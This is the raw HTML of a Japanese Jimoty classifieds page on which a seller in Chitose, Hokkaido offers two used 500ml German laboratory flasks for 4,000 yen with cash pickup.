data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">「実験器具」フラスコ500ml Germany 2本。 (ジモカエル) 千歳の調理器具《計量器具》の中古あげます・譲ります｜ジモティーで不用品の処分</span><span class="sc-a7f3bb80-0 bHgmUL">中古 <!-- -->売ります・あげます</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/hokkaido/sale-hom/article-q9ugu" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">北海道<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-hom">生活雑貨</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-hom/g-1354">調理器具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-hom/g-1360">計量器具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/hokkaido/sale-hom/g-1360">北海道の計量器具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/hokkaido/sale-hom/g-1360/a-24-chitose">千歳市の計量器具</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>「実験器具」フラスコ500ml Germany 2本。</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">「実験器具」フラスコ500ml Germany 2本。<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : q9ugu）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2026年1月9日 18:35</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="「実験器具」フラスコ500ml Germany 2本。のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="「実験器具」フラスコ500ml Germany 2本。の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/611f53293c6ad11adc0a237d/thumb_0.jpg"/></div></button><button aria-label="「実験器具」フラスコ500ml Germany 2本。のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="「実験器具」フラスコ500ml Germany 2本。の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/611f5334f45d3816890b2570/thumb_0.jpg"/></div></button><button aria-label="「実験器具」フラスコ500ml Germany 2本。のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="「実験器具」フラスコ500ml Germany 2本。の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/611f5337b5928b17ecdc0cc7/thumb_0.jpg"/></div></button><button aria-label="「実験器具」フラスコ500ml Germany 2本。のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="「実験器具」フラスコ500ml Germany 2本。の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/611f533cfcd9821633d51f0f/thumb_0.jpg"/></div></button><button aria-label="「実験器具」フラスコ500ml Germany 2本。のサムネイル5を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="「実験器具」フラスコ500ml Germany 2本。の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/611f533ddfd2d337a802bf71/thumb_0.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%80%8C%E5%AE%9F%E9%A8%93%E5%99%A8%E5%85%B7%E3%80%8D%E3%83%95%E3%83%A9%E3%82%B9%E3%82%B3500ml%20Germany%202%E6%9C%AC%E3%80%82%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fhokkaido%2Fsale-hom%2Farticle-q9ugu" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fsale-hom%2Farticle-q9ugu&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">「実験器具」フラスコ500ml Germany 2本

状態は画像にて判断をお願い致します。 
商品は写真の物が全てです。
写真以外の物はございません。 
ノークレーム、ノーリターンでお願い致します。 
千歳市での引取、現金でお願いします。</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">価格</td><td class="sc-a7f3bb80-0 gIFXyg sc-c53bbfc0-1 dxszKF"><span class="sc-a7f3bb80-0 cAHrpQ">4,000円</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/sale-hom/g-1354">調理器具</a><span> &gt; </span><a href="/all/sale-hom/g-1360">計量器具</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">受け渡し場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><div><a href="/hokkaido/sale-hom/g-1360/a-24-chitose">千歳市</a><span> - 泉沢</span></div></div></td></tr></tbody></table><a href="/hokkaido/sale-hom/article_q9ugu/inquiry" class="gtm_inquiry_button_pc gtm_from_sale_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/59f40dfbe1295d19fa652d94">ジモカエル</a></div><div>男性</div><div>投稿： <!-- -->57</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 